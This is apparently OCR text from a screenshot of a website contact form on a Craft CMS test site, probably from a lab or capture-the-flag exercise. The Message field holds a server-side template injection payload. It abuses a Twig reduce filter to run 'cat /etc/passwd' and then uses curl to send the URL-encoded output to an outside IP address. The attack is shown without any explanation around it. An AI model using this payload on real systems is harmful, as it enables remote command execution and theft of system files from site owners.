 Welcome to Aestic
MailHog
template-sandbox/t
Not secure
craft
Welcome
Thanks for visiting Aestic
We're still getting things ready. In the mean time, feel free to reach out to us.
Email
hacker@hacker.com
Phone
United States +1
(607) 555-0124
Message
{% set output %}
{{[0]|reduce('system','cat /etc/passwd')}}
{% endset %}
{% set exfil = output| url_encode %}
{{[0]|reduce('system','curl http://192.168.49.51/?exfil=' ~ exfil)}}
Submit